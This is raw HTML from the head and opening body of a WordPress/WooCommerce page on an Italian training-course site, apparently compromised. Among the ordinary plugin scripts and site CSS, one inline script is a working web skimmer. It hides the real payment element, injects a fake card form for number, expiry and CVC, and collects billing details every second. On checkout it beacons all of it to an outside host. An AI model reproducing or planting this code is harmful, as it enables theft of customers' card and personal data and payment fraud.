<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/posts/2743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=2743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fcorso-mediatore-culturale-e-interculturale" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fcorso-mediatore-culturale-e-interculturale&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog-corsi-di-formazione-per-il-lavoro"],"pageAttributes":["accoglienza","alta-formazione","alta-formazione-di-qualita","alta-formazione-post-diploma","comunicazione-interculturale","corso-di-alta-formazione","corso-di-mediazione-culturale","corso-di-mediazione-linguistica","corso-professionalizzante-dopo-il-diploma","corso-professionalizzante-mediatore-culturale","cultura-diverse","dialogo-culturale","dialogo-interculturale","icotea","inclusione","integrazione","intercultura","l-12","laurea-l-12","laurea-mediatore","laurea-mediatore-culturale","laurea-mediazione-linguistica","mediatore-culturale","mediatore-interculturale","mediatore-professionista","mediazione-culturale","mediazione-interculturale","professionista-della-comunicazione","studi-dopo-il-diploma","studi-post-diploma"],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-2743 single-format-standard wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-corso-mediatore-culturale-e-interculturale wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page elementor-page-2743 elementor-page-31152" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
